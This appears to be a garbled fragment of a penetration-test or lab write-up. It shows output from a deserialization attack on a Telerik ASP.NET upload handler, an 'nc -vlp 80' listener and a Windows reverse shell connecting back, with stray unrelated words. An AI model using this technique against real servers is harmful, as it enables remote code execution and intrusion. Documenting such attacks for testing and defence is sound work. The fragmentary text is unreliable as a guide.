 <td>
<code><pre>
InvalidCastException: Unable to cast object of type &#39;System.Configuration.Install.AssemblyInstaller&#39; to type
#39;Telerik.Web.UI.IAsyncUploadConfiguration&#39;.]
Telerik.Web.UI.AsyncUploadHandler.GetConfiguration(String rawData) +195
Telerik.Web.UI.AsyncUploadHandler.EnsureSetup() +202
Telerik.Web.UI.AsyncUploadHandler.ProcessRequest(HttpContext context) +131
Telerik.Web.UI.HandlerRouter.ProcessHandler(String handlerKey, HttpContext context) +111
Telerik.Web.UI.WebResource.ProcessRequest(HttpContext context) +50
System.Web.CallHandlerExecutionStep.System.Web.HttpApplication.IExecutionStep.Execute() +790
System.Web.HttpApplication.ExecuteStepImpl(IExecutionStep step) +195
System.Web.HttpApplication.ExecuteStep(IExecutionStep step, Boolean&amp; completedSynchronously) +88
/pre></code>
</td>
</tr>
</table>
<br>
<hr width=100% size=1 color=silver>
</font>
</body>
/html>
!--
InvalidCastException]: Unable to cast object of type &#39;System.Configuration.Install.AssemblyInstaller&#39; to type
&#39;Telerik.Web.UI.IAsyncUploadConfiguration&#39;.
at Telerik.Web.UI.AsyncUploadHandler.GetConfiguration(String rawData)
at Telerik.Web.UI.AsyncUploadHandler.EnsureSetup()
at Telerik.Web.UI.AsyncUploadHandler.ProcessRequest(HttpContext context)
at Telerik.Web.UI.HandlerRouter.ProcessHandler(String handlerKey, HttpContext context)
at Telerik.Web.UI.WebResource.ProcessRequest(HttpContext context)
at System.Web.HttpApplication.CallHandlerExecutionStep.System.Web.HttpApplication.IExecutionStep.Execute()
at System.Web.HttpApplication.ExecuteStepImpl(IExecutionStep step)
at System.Web.HttpApplication.ExecuteStep(IExecutionStep step, Boolean& completedSynchronously)
--><!--
his error page might contain sensitive information because ASP.NET is configured to show verbose error messages using
&lt;customErrors mode="Off"/&gt;. Consider using &lt;customErrors mode="On"/&gt; or &lt;customErrors mode="RemoteOnly
/&gt; in production environments.-->
*] Response time: 1.16 seconds
admin@ip-172-31-82-74:~$ sudo nc -vlp 80
Listening on 0.0.0.0 80
Connection received on 63732
Microsoft Windows [Version 10.0.14393]
File System
clickjacking